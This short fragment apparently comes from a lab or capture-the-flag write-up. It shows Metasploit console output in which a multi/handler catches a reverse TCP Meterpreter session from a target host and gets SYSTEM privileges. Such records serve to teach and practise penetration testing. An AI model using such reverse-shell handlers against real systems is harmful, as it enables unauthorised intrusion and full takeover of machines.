 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Sending stage (200774 bytes) to 10.10.11.168
[*] Meterpreter session 2 opened (10.10.14.14:4444 -> 10.10.11.168:52594) at 202
2-08-22 15:21:22 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >